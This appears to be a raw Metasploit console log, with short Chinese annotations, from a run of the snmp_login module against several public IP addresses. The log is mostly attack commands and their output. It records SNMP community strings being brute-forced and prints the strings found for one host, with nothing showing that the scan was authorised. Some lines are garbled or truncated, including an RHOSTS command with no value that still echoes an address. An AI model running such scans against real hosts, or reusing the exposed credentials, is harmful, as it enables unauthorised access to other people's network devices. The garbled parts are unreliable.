 msf auxiliary(snmp_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) > set RHOSTS 183.136.204.144
RHOSTS => 183.136.204.144
msf auxiliary(snmp_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) > set RHOSTS 183.61.245.77
RHOSTS => 183.61.245.77
msf auxiliary(snmp_login) > run
[*] Scanned 1 of 1 hosts (100% complete) 这是没有成功的
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) > set RHOSTS
RHOSTS => 8.19.203.161
msf auxiliary(snmp_login) > run
[+] :161 - LOGIN SUCCESSFUL: s!a@m#n$p%c (Access level: read-onl
sysDescr.0):
[+] :161 - LOGIN SUCCESSFUL: NoGaH$@! (Access level: read-only);
Descr.0):
[*] Scanned 1 of 1 hosts (100% complete) 这是成功了的
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) >